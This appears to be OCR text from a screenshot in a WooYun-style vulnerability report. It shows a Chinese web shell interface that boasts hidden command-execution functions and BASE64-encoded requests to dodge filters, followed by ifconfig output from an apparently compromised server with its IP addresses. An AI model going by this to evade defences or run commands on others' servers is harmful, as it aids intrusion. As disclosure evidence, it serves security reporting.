 PHP教程 GitHub · W Blog 随E行首页 Lib之过？J 安装 Kali 登入 | Tea wooyun CTF 中国原创音
http://www.betu.com.h
tml/
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE64加密提交，防止被拦
命令参数 ifconfig --命令集合-- 执行
eth0 Link encap:Ethernet HWaddr 00:0C:29:59:63:48
inet addr:124.172.117.233 Bcast:124.172.117.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:143164430 errors:0 dropped:0 overruns:0 frame:0
TX packets:111542734 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1612763408 (1.5 GiB) TX bytes:1027913691 (980.2 MiB)
eth0:1 Link encap:Ethernet HWaddr 00:0C:29:59:63:48
inet addr:211.162.119.233 Bcast:211.162.119.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1 Link encap:Ethernet HWaddr 00:0C:29:59:63:52
inet addr:192.168.19.1 Bcast:192.168.19.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:122637244 errors:0 dropped:0 overruns:0 frame:0
TX packets:122311710 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3221436 (3.0 MiB) TX bytes:534806559 (510.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:377323 errors:0 dropped:0 overruns:0 frame:0
TX packets:377323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:131239369 (125.1 MiB) TX bytes:131239369 (125.1 MiB)
www.wooyun.org